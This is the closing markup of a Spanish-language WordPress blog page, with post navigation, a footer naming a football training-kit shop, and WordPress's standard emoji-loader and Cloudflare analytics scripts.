href="https://rentacardayman.com/tag/comprar-camisetas-hombre-amazon/" rel="tag">comprar camisetas hombre amazon</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1629 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rentacardayman.com/real-madrid-club-de-futbol-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Entrada anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <br/><span class="post-title">Real Madrid Club De Fútbol</span></a></div><div class="nav-next"><a href="https://rentacardayman.com/5-mochilas-perfectas-para-viajar-en-avion-con-descuento/" rel="next"><span class="meta-nav" aria-hidden="true">Entrada siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <br/><span class="post-title">5 MOCHILAS PERFECTAS PARA VIAJAR EN AVIÓN [con Descuento]</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="site-info">
										<a class="site-name" href="https://rentacardayman.com/" rel="home">Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol</a>,
						<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentynineteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rentacardayman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rentacardayman.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd3ce939f86a4c119e416d3aaf478eb3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
